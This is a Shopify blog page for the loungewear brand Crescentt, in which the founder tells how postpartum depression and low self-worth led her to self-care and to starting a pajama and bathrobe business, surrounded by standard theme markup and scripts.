<p><span>Sometimes all it takes is to treat yourself to nice things, because you <em>ARE</em> worth it and you <em>DO</em> deserve more!</span></p>
<p><span>Now, I don't want to say or imply that happiness comes from material things. </span>What I do want to iterate is that sometimes we treat<span> </span>ourselves<span> </span>badly and deprive<em><span> </span></em>ourselves<span> </span>of<span> </span><em>good things</em><span> </span>that would actually improve our lives and make us feel better about ourselves.</p>
<p><span>So with my brand Crescentt, I really want to emphasize self-care and self-love and offer only the best and most comfortable products to help women feel more confident on a day-to-day basis.</span></p>
<p><span>Too many times I have seen women like I was, with similar feelings of low self-worth and self-value. More than enough women experience traumas big or small, leaving them feeling like they are not good enough or valuable. And that pains me to a deep level.</span></p>
<p><span>We at Crescentt want to offer products that can make the person using them feel great about them <em><strong>and</strong> </em>in them.</span></p>
<p><span>So we stick by our Motto - Quality, Comfort, Beauty to deliver the best that we possibly can.</span></p>
<p><span>Thank you very much for visiting our site and reading this far. We look forward to walking the journey ahead with you!</span></p>
<p><span>Please follow us on Instagram at instagram.com/crescenttofficial and join our Facebook group The Self-Care Society.</span></p>
            </div>
            
            
          </div>
        </div><div class="article-template__back element-margin-top center">
    <a href="/blogs/new" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Back to blog
    </a>
  </div><div class="article-template__comment-wrapper background-secondary">
      <div id="comments" class="page-width"><form method="post" action="/blogs/new/our-brand-story/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
<h2>Leave a comment</h2><div
            
          >
            <div class="article-template__comment-fields">
              <div class="field field--with-error">
                <input
                  type="text"
                  name="comment[author]"
                  id="CommentForm-author"
                  class="field__input"
                  autocomplete="name"
                  value=""
                  aria-required="true"
                  required
                  
                  placeholder="Name"
                >
                <label class="field__label" for="CommentForm-author">Name
                  <span aria-hidden="true">*</span></label
                ></div>
              <div class="field field--with-error">
                <input
                  type="email"
                  name="comment[email]"
                  id="CommentForm-email"
                  autocomplete="email"
                  class="field__input"
                  value=""
                  autocorrect="off"
                  autocapitalize="off"
                  aria-required="true"
                  required
                  
                  placeholder="Email"
                >
                <label class="field__label" for="CommentForm-email">Email
                  <span aria-hidden="true">*</span></label
                ></div>
            </div>
            <div class="field field--with-error">
              <textarea
                rows="5"
                name="comment[body]"
                id="CommentForm-body"
                class="text-area field__input"
                aria-required="true"
                required
                
                placeholder="Comment"
              ></textarea>
              <label class="form__label field__label" for="CommentForm-body">Comment
                <span aria-hidden="true">*</span></label
              >
            </div></div><p class="article-template__comment-warning caption">Please note, comments need to be approved before they are published.</p><input type="submit" class="button" value="Post comment">
        </form>
      </div>
    </div></article>

<script type="module">
  class BlogContents extends HTMLElement {
    connectedCallback() {
      this.innerHTML = '';

      const sectionId = this.dataset.section;
      const contentEl = document.getElementById(`BlogContent-${sectionId}`);
      if (!contentEl) return;

      const headings = Array.from(contentEl.querySelectorAll('h2'));
      if (!headings.length) {
        this.style.display = 'none';
        return;
      }

      const ol = document.createElement('ol');
      ol.className = 'blog-contents__list';

      headings.forEach((h2, idx) => {
        const id = `${sectionId}-${idx+1}`;
        h2.id = id;

        const li = document.createElement('li');
        li.className = 'blog-contents__item';

        const a = document.createElement('a');
        a.href = `#${id}`;
        a.textContent = h2.textContent;
        a.className = 'blog-contents__link';

        li.appendChild(a);
        ol.appendChild(li);
      });

      if (this.dataset.heading) {
        const heading = document.createElement('h2');
        heading.textContent = this.dataset.heading;
        this.appendChild(heading);
      }
      this.appendChild(ol);
      this.classList.add('blog-contents--complete');
    }
  }

  customElements.define('blog-contents', BlogContents);
</script>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "The Story Behind Crescentt\nIt doesn’t matter what happens around us, whether we get things from people or not, love and contentment is something that we can give to ourselves and foster within us, to live better and happier lives.\n\nMy name is Asiya and I founded the brand Crescentt.  \nThe idea for Crescentt came to me sometime after I gave birth and was struggling with post-partum depression. I struggled with depression previously as well and was even suicidal as a teenager. I had various difficulties and traumas from childhood that affected me a lot over the years. I got pregnant very fast after a rushed marriage and I was certainly not ready for a child. I could hardly take care of myself! How could I take care of an infant? I struggled a lot in the beginning - and the worst struggle of all, was that I couldn't feel love for my child, which devastated me.\nThe truth, and sad fact of the matter, is that we can only give as much love to others as we have for ourselves. If our \"love tank\" is empty, there is not much to give! I had a childhood with a pretty empty love tank. I didn't love myself, so I couldn't really love others. Including my own child, sad to say...\nI needed self-love first.\nI am relieved to say that I have made a lot of progress now and am still working towards loving myself more and more day by day, and loving those around me too. But how did I get to this point?\nWell, I was a negative, toxic mess, and I recognized that it was not helping my situation at all! I was feeding into negativity by resenting people around me and not taking responsibility for my own happiness, instead relying on others too much to fulfill me.\nThe lesson I needed to learn was self-love, which evolves from self-care.\nI felt worthless from my past traumas and I craved so much to be loved that I had expectations that couldn't be fulfilled!\nI needed to stop waiting for others to give me that unconditional love and acceptance and instead start taking care of myself and loving myself. \nIt doesn't matter what happens around us, whether we get things from people or not, because love and contentment is something that we need to give to ourselves first and foremost.\nTo live better and happier, no matter where I was at, I had to change not only my thinking, but also undo some damaging thought patterns I had about myself, a lot of them unconscious.\nOne of them was that I did not feel like I was worthy of good things.\nI grew up deprived of many nice things other children got from parents due to various issues in my family and it really impacted my feelings self-worth and self-esteem.\nI always craved a rescue fantasy, that after marriage someone would love me unconditionally and heal my internal wounds... but there is only so much one human can do for another.\nI needed to give myself what I needed the most. I needed to care for, value, and love myself, instead of expecting another person to do it.\n *\nWhen I started my online store, I found myself continuously drawn to bathrobes and comfy and beautiful loungewear and pajamas.\nIt reminded me of some trips I had taken after marriage and hotel stays, which I loved. There was such a feeling of peace and relaxation associated with comfy homewears, which was intoxicating for me. Even looking at pictures relaxed something inside of me, including my anxiety and sadness. At home, I usually felt pretty bad about myself because I did not bother dressing nicely at all and only wore old worn-out things - like t-shirts and sweatpants for boys.\nWhen I did order samples of some lovely pajama sets, I felt something I never felt before!\nWhen wearing the comfortable and pretty pajamas and bathrobes, I felt an enormous delight. Looking at myself in the mirror, I looked and felt fantastic! These homewears uplifted me and made me feel more productive, beautiful, and somehow even boosted my feelings of self-worth and made me care more about myself.\nNow, I can't function at home unless I am wearing some of my favourite pairs of pajamas. I wake up feeling great, I sleep comfortably at night and I always feel happy when I see myself in the mirror.\nSometimes all it takes is to treat yourself to nice things, because you ARE worth it and you DO deserve more!\nNow, I don't want to say or imply that happiness comes from material things. What I do want to iterate is that sometimes we treat ourselves badly and deprive ourselves of good things that would actually improve our lives and make us feel better about ourselves.\nSo with my brand Crescentt, I really want to emphasize self-care and self-love and offer only the best and most comfortable products to help women feel more confident on a day-to-day basis.\nToo many times I have seen women like I was, with similar feelings of low self-worth and self-value. More than enough women experience traumas big or small, leaving them feeling like they are not good enough or valuable. And that pains me to a deep level.\nWe at Crescentt want to offer products that can make the person using them feel great about them and in them.\nSo we stick by our Motto - Quality, Comfort, Beauty to deliver the best that we possibly can.\nThank you very much for visiting our site and reading this far. We look forward to walking the journey ahead with you!\nPlease follow us on Instagram at instagram.com\/crescenttofficial and join our Facebook group The Self-Care Society.",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/crescentt.com"
    },
    "headline": "Our Brand Story - Crescentt",
    
    
      "image": [
        "https:\/\/crescentt.com\/cdn\/shop\/articles\/our-brand-story-crescentt-crescentt_c485c4c8-4e30-404a-a495-339c46f88861.jpg?v=1710279417\u0026width=1920"
      ],
    
    "datePublished": "2021-06-14T12:30:00Z",
    "dateCreated": "2021-05-29T13:36:52Z",
    "author": {
      "@type": "Person",
      "name": "Crescentt Co."
    },
    "publisher": {
      "@type": "Organization",
      "name": "Crescentt"
    }
  }
</script>


</section><section id="shopify-section-template--17781351088233__newsletter" class="shopify-section section"><style data-shopify>.section-template--17781351088233__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17781351088233__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--17781351088233__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--17781351088233__newsletter color-accent-1 gradient content-container isolate content-container--full-width section-template--17781351088233__newsletter-padding"><h2
            class="h1 title-with-highlight animate-item animate-item--child"
            
            style="--hightlight-color:#6D388B;--index:1;"
          >
            Subscribe to our emails
          </h2><div
            class="newsletter__subheading rte animate-item animate-item--child"
            
            style="--index:2;"
          >
            <p>Join our email list for exclusive offers and the latest news. </p>
          </div><div
            class="animate-item animate-item--child"
            
            style="--index:3;"
          >
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--17781351088233__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--17781351088233__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17781343551593__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17781343551593__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17781343551593__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--17781343551593__footer.color-custom {
    --color-background: 233, 228, 224;
    --gradient-background: #e9e4e0;
    
    --color-foreground: 67, 54, 37;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--17781343551593__footer color-custom gradient section-sections--17781343551593__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ=="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 355px);"
                        >
                          
                          <img
                            srcset="//crescentt.com/cdn/shop/files/crescentt_registered_logo_transparent_2025_480288ac-83f8-44b3-9dfd-1672d8a8f3a4.png?v=1765427937&width=355, //crescentt.com/cdn/shop/files/crescentt_registered_logo_transparent_2025_480288ac-83f8-44b3-9dfd-1672d8a8f3a4.png?v=1765427937&width=710 2x"
                            src="//crescentt.com/cdn/shop/files/crescentt_registered_logo_transparent_2025_480288ac-83f8-44b3-9dfd-1672d8a8f3a4.png?v=1765427937&width=760"
                            alt=""
                            loading="lazy"
                            width="747"
                            height="129"
                          >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Customer Care</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="https://account.crescentt.com/orders?locale=en&region_country=CA"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Order
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns
                            </a>
                          </li><li>
                            <a
                              href="/blogs/new"
                              class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                            >
                              Self-Care Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-link_list_mRGKTT {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_mRGKTT {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_mRGKTT">Our Policies</h2><style>
                        .footer-block__details-content-link_list_mRGKTT .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_mRGKTT list-unstyled"><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/dmca"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              DMCA
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;"
                
              ><style>
                    .footer-block__heading-link_list_7haUAq {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_7haUAq {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_7haUAq">Our Shop</h2><style>
                        .footer-block__details-content-link_list_7haUAq .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_7haUAq list-unstyled"><li>
                            <a
                              href="/pages/about-crescentt"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/our-materials"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Materials
                            </a>
                          </li><li>
                            <a
                              href="/pages/corporate-gifting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Corporate Gifting
                            </a>
                          </li><li>
                            <a
                              href="/pages/brand-ambassador-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Collaborate with Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/climate-commitment"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Climate Commitment
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><div
              class="footer__follow-on-shop animate-item animate-item--child"
              style="--index: 4;"
            >
              <script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js"></script>
<script type="module">
  await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

            </div></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/new/our-brand-story" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AX"
                    >
                      Åland Islands (EUR
                      €)
                    </option><option
                      value="AL"
                    >
                      Albania (ALL
                      L)
                    </option><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AI"
                    >
                      Anguilla (XCD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (CAD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (AWG
                      ƒ)
                    </option><option
                      value="AU"
                    >
                      Australia (AUD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (EUR
                      €)
                    </option><option
                      value="BS"
                    >
                      Bahamas (BSD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (CAD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (BBD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (CAD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (BZD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (BOB
                      Bs.)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (BAM
                      КМ)
                    </option><option
                      value="BR"
                    >
                      Brazil (CAD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (EUR
                      €)
                    </option><option
                      value="CA"
                        selected
                      
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (CAD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (CNY
                      ¥)
                    </option><option
                      value="CO"
                    >
                      Colombia (CAD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (NZD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CRC
                      ₡)
                    </option><option
                      value="HR"
                    >
                      Croatia (EUR
                      €)
                    </option><option
                      value="CY"
                    >
                      Cyprus (EUR
                      €)
                    </option><option
                      value="CZ"
                    >
                      Czechia (CZK
                      Kč)
                    </option><option
                      value="DK"
                    >
                      Denmark (DKK
                      kr.)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (DOP
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (EUR
                      €)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (FKP
                      £)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (DKK
                      kr.)
                    </option><option
                      value="FJ"
                    >
                      Fiji (FJD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      France (EUR
                      €)
                    </option><option
                      value="GF"
                    >
                      French Guiana (EUR
                      €)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (XPF
                      Fr)
                    </option><option
                      value="DE"
                    >
                      Germany (EUR
                      €)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (GBP
                      £)
                    </option><option
                      value="GR"
                    >
                      Greece (EUR
                      €)
                    </option><option
                      value="GD"
                    >
                      Grenada (XCD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (GTQ
                      Q)
                    </option><option
                      value="GG"
                    >
                      Guernsey (GBP
                      £)
                    </option><option
                      value="GY"
                    >
                      Guyana (GYD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (HNL
                      L)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (HKD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (HUF
                      Ft)
                    </option><option
                      value="IS"
                    >
                      Iceland (ISK
                      kr)
                    </option><option
                      value="IN"
                    >
                      India (INR
                      ₹)
                    </option><option
                      value="ID"
                    >
                      Indonesia (IDR
                      Rp)
                    </option><option
                      value="IE"
                    >
                      Ireland (EUR
                      €)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (GBP
                      £)
                    </option><option
                      value="IT"
                    >
                      Italy (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaica (JMD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (JPY
                      ¥)
                    </option><option
                      value="JE"
                    >
                      Jersey (CAD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (CAD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="KW"
                    >
                      Kuwait (CAD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (EUR
                      €)
                    </option><option
                      value="LB"
                    >
                      Lebanon (LBP
                      ل.ل)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CHF
                      CHF)
                    </option><option
                      value="LT"
                    >
                      Lithuania (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MG"
                    >
                      Madagascar (CAD
                      $)
                    </option><option
                      value="MY"
                    >
                      Malaysia (MYR
                      RM)
                    </option><option
                      value="MV"
                    >
                      Maldives (MVR
                      MVR)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="MR"
                    >
                      Mauritania (CAD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (MUR
                      ₨)
                    </option><option
                      value="MX"
                    >
                      Mexico (CAD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (MDL
                      L)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="MA"
                    >
                      Morocco (MAD
                      د.م.)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (CAD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (NPR
                      Rs.)
                    </option><option
                      value="NL"
                    >
                      Netherlands (EUR
                      €)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (NZD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (NIO
                      C$)
                    </option><option
                      value="NG"
                    >
                      Nigeria (NGN
                      ₦)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (MKD
                      ден)
                    </option><option
                      value="NO"
                    >
                      Norway (CAD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (CAD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (PKR
                      ₨)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (PGK
                      K)
                    </option><option
                      value="PY"
                    >
                      Paraguay (PYG
                      ₲)
                    </option><option
                      value="PE"
                    >
                      Peru (PEN
                      S/)
                    </option><option
                      value="PH"
                    >
                      Philippines (PHP
                      ₱)
                    </option><option
                      value="PL"
                    >
                      Poland (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="QA"
                    >
                      Qatar (QAR
                      ر.ق)
                    </option><option
                      value="RO"
                    >
                      Romania (RON
                      Lei)
                    </option><option
                      value="RU"
                    >
                      Russia (CAD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (EUR
                      €)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (SAR
                      ر.س)
                    </option><option
                      value="RS"
                    >
                      Serbia (RSD
                      РСД)
                    </option><option
                      value="SC"
                    >
                      Seychelles (CAD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (SGD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovenia (EUR
                      €)
                    </option><option
                      value="ZA"
                    >
                      South Africa (CAD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (KRW
                      ₩)
                    </option><option
                      value="ES"
                    >
                      Spain (EUR
                      €)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (LKR
                      ₨)
                    </option><option
                      value="SR"
                    >
                      Suriname (CAD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (CAD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Switzerland (CHF
                      CHF)
                    </option><option
                      value="TW"
                    >
                      Taiwan (TWD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (TZS
                      Sh)
                    </option><option
                      value="TH"
                    >
                      Thailand (THB
                      ฿)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (TTD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (CAD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (CAD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (AED
                      د.إ)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (GBP
                      £)
                    </option><option
                      value="US"
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (UYU
                      $U)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (UZS
                      so'm)
                    </option><option
                      value="VA"
                    >
                      Vatican City (EUR
                      €)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (VND
                      ₫)
                    </option><option
                      value="ZM"
                    >
                      Zambia (CAD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/new/our-brand-story" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Canada (CAD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
